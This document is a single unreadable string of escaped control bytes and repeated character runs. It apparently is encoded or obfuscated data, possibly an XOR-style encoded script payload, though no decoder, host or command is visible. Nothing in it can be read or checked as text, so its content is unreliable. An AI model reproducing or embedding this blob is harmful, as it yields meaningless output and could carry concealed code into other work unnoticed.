f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16